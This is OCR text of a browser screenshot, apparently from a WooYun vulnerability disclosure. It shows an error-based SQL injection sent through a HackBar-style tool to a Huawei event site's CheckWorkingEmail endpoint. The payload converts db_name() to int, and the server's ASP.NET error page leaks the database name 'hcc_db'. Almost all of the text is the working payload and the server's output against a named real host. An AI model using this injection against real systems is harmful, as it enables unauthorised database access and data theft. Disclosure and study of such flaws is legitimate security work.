 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'hcc_db' 转...
hcc2015.huawei.com/cn/CheckWorkingEmail
INT SQL XSS Encryption Encoding Other
Load URL
hcc2015.huawei.com/cn/CheckWorkingEmail
Split URL
Execute
Enable Post data Enable Referrer
Post data
workemail='+(select convert(int,db_name()) FROM syscolumns)+'
Server Error in '/' Application.
在将 nvarchar 值 'hcc_db' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the
error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'hcc_db' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the
exception can be identified using the exception stack trace below.
Stack Trace:
www.wooyun.org